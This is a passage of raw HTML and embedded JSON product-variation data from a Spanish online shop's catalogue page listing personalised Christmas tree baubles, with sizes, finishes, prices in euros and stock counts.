https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-450x600.jpeg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43.jpeg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43.jpeg&quot;,&quot;full_src_w&quot;:1536,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-450x600.jpeg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7472,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:14,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t  data-display-context=\&quot;shop-loop\&quot;\n\t\t\t  data-price-type=\&quot;no-rules\&quot;\n\t\t\t  data-product-id=\&quot;8782\&quot;\n\t\t\t  data-parent-id=\&quot;7453\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8782,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7453,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-450x600.jpeg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43.jpeg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;WhatsApp-Image-2019-11-08-at-14.26.43.jpeg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43.jpeg&quot;,&quot;alt&quot;:&quot;WhatsApp-Image-2019-11-08-at-14.26.43.jpeg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-595x793.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-595x793.jpeg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-225x300.jpeg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-768x1024.jpeg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-1152x1536.jpeg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-450x600.jpeg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43.jpeg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43.jpeg&quot;,&quot;full_src_w&quot;:1536,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-450x600.jpeg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7472,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t  data-display-context=\&quot;shop-loop\&quot;\n\t\t\t  data-price-type=\&quot;no-rules\&quot;\n\t\t\t  data-product-id=\&quot;8781\&quot;\n\t\t\t  data-parent-id=\&quot;7453\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8781,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7453,&quot;add_to_cart_txt&quot;:&quot;Leer m\u00e1s&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-450x600.jpeg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;Agotado&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43.jpeg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;23&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3,&quot;display_regular_price&quot;:3,&quot;image&quot;:{&quot;title&quot;:&quot;WhatsApp-Image-2019-11-08-at-14.26.43.jpeg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43.jpeg&quot;,&quot;alt&quot;:&quot;WhatsApp-Image-2019-11-08-at-14.26.43.jpeg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-595x793.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-595x793.jpeg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-225x300.jpeg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-768x1024.jpeg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-1152x1536.jpeg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-450x600.jpeg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43.jpeg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43.jpeg&quot;,&quot;full_src_w&quot;:1536,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-450x600.jpeg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7472,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t  data-display-context=\&quot;shop-loop\&quot;\n\t\t\t  data-price-type=\&quot;no-rules\&quot;\n\t\t\t  data-product-id=\&quot;7760\&quot;\n\t\t\t  data-parent-id=\&quot;7453\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7760,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7453,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-450x600.jpeg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43.jpeg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-blanco " data-name="Blanco" title="Blanco" data-value="blanco" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#cccccc;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        20 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7820 status-publish instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada product_tag-turquesa has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-turquesa-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7820" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7820" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada TURQUESA&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7820" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7820" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-turquesa-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-turquesa-2/" title="Bola de Navidad personalizada TURQUESA">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada TURQUESA" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-turquesa-2/" title="Bola de Navidad personalizada TURQUESA">
            Bola de Navidad personalizada TURQUESA        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7820"
			  data-parent-id="7820">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,50&euro; hasta 4,50&euro;</span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7820" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;2&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7451,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t  data-display-context=\&quot;shop-loop\&quot;\n\t\t\t  data-price-type=\&quot;no-rules\&quot;\n\t\t\t  data-product-id=\&quot;9336\&quot;\n\t\t\t  data-parent-id=\&quot;7820\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9336,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7820,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;6&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 